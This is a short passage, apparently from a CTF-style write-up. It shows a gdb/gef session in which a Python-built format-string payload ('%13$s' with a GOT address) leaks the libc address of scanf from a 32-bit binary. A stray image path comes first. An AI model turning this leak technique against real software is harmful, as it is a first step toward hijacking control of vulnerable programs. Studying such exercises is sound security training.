 $ python2 -c 'print("\x18\xa0\x04\x08"+"%13$s")' > text
gef➤ r < ./text
gef➤ x/20wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x88888888 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0x0804a018 0x24333125 0x00f00073
0xffffcd60: 0xffffcd9e 0x00000001 0x000000c2 0xf7e936bb
gef➤ x/wx 0x0804a018
0x804a018: 0xf7e5f0c0
gef➤ p __isoc99_scanf
$1 = {int (const char *, ...)} 0xf7e5f0c0 <__isoc99_scanf>
gef➤ c
�����